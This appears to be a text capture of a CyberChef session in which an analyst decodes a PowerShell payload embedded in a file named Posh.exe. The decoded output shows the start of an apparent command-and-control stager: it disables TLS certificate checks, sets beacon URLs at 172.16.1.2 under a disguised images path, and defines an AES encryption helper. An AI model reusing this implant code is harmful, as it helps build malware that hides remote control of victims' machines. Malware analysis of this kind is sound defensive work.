 Strings, 7 more - CyberChef
https://gchq.github.io/CyberChef/#recipe=Strings('All',4,'Alphanumeric%20%2B%20punctuation%20(A)',false)Remove_null_bytes()Regular_expression('User%20defined','%5Ba-zA-Z0-9...
M
Download CyberChef
Last build: 20 hours ago - New in v8: Automated encoding detection and simplified operation building
Options
About / Support
Operations
inflate
Raw Inflate
Zlib Inflate
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
Strings
Encoding
All
Minimum length
4
Match
Alphanumeric + punctua
Display total
Remove null bytes
Regular expression
Built in regexes
User defined
Regex
[a-zA-Z0-9+=]{200,}
Case insensitive
^ and $ match
at newlines
Dot matches all
Unicode
support
Astral support
Display total
Output format
List matches
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Remove null bytes
Regular expression
Built in regexes
User defined
Regex
[a-z0-9/\\+=]{100,}
STEP
BAKE!
Auto Bake
Input
length: 16896
Name: Posh.exe
Size: 16,896 bytes
Type: application/x-msdownload
Loaded: 100%
Output
start: 93
end: 103
length: 10
time: 15ms
length: 2847
lines: 79
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
$sc="https://172.16.1.2:443"
$s="https://172.16.1.2:443/images/static/content/"
function CAM ($key,$IV){
$a = New-Object -TypeName "System.Security.Cryptography.RijndaelManaged"
$a.Mode = [System.Security.Cryptography.CipherMode]::CBC
$a.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$a.BlockSize = 128
$a.KeySize = 256
if ($IV)
{
if ($IV.getType().Name -eq "String")
{$a.IV = [System.Convert]::FromBase64String($IV)}
else
{$a.IV = $IV}
}
if ($key)
{
if ($key.getType().Name -eq "String")
{$a.Key = [System.Convert]::FromBase64String($key)}
else
{$a.Key = $key}
}
$a}